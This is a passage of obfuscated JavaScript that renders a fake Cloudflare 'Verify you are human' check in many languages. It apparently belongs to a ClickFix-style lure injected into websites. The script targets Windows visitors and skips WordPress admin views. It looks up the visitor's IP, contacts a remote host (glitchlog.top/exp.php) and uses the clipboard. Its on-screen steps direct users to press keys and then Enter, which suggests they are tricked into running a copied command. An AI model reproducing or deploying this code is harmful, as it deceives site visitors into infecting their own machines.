_0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop